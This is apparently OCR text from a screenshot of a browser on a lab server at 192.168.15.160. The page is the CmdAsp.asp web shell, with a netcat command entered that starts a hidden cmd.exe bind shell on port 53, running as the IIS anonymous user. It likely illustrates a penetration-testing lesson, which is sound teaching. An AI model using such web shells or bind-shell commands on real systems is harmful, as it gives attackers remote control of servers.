 http://192.168.15.160/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.15.160/scripts/cmdasp.asp Go Links
<++ CmdAsp.asp ++>
nc -L -d -e cmd.exe -p 53 Run
\\VMNT4SERVER\IUSR_VMNT4SERVER
<-- CmdAsp.asp -->
Done Internet